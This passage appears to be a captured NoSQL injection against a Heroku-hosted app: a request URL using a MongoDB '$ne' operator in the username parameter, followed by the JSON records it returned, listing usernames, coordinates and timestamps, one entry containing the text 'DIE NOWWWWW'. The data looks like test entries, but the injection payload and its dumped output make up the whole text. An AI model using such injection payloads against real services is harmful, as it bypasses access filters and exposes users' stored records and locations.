 https://polar-island-51750.herokuapp.com/passenger.json?username[$ne]=JANET
DIE NOWWWWW","lat":10,"lng":20,"created_at":"2019-04-26T02:38:15.458Z"},
{"_id":"5cc276a7637de7000428df16","username":"null","lat":null,"lng":null,"created_at":"2019-04-26T03:10:31.076Z"},
{"_id":"5cc276e7637de7000428df17","username":"lola","lat":10,"lng":null,"created_at":"2019-04-26T03:11:35.881Z"},
{"_id":"5cc27b1c637de7000428df18","username":"lola","lat":10,"lng":null,"created_at":"2019-04-26T03:29:32.372Z"},
{"_id":"5cc27e18637de7000428df19","username":"lola","lat":10,"lng":23,"created_at":"2019-04-26T03:42:16.500Z"},
{"_id":"5cc27e20637de7000428df1a","username":"john","lat":10,"lng":23,"created_at":"2019-04-26T03:42:24.638Z"},
{"_id":"5cc27e21637de7000428df1b","username":"john","lat":10,"lng":23,"created_at":"2019-04-26T03:42:25.813Z"},
{"_id":"5cc27e23637de7000428df1c","username":"john","lat":10,"lng":23,"created_at":"2019-04-26T03:42:27.062Z"},
{"_id":"5cc27e24637de7000428df1d","username":"john","lat":10,"lng":23,"created_at":"2019-04-26T03:42:28.094Z"},
{"_id":"5cc27e2c637de7000428df1e","username":"tommy","lat":10,"lng":23,"created_at":"2019-04-26T03:42:36.007Z"},
{"_id":"5cc27e2d637de7000428df1f","username":"tommy","lat":10,"lng":23,"created_at":"2019-04-26T03:42:37.236Z"},
{"_id":"5cc27e2e637de7000428df20","username":"tommy","lat":10,"lng":23,"created_at":"2019-04-26T03:42:38.074Z"},
{"_id":"5cc27e2e637de7000428df21","username":"tommy","lat":10,"lng":23,"created_at":"2019-04-26T03:42:38.814Z"},
{"_id":"5cc27e39637de7000428df22","username":"greg","lat":10,"lng":23,"created_at":"2019-04-26T03:42:49.414Z"},
{"_id":"5cc27e3b637de7000428df23","username":"greg","lat":10,"lng":23,"created_at":"2019-04-26T03:42:51.586Z"},
{"_id":"5cc27e3d637de7000428df24","username":"greg","lat":10,"lng":23,"created_at":"2019-04-26T03:42:53.957Z"},
{"_id":"5cc27e3e637de7000428df25","username":"greg","lat":10,"lng":23,"created_at":"2019-04-26T03:42:54.788Z"}]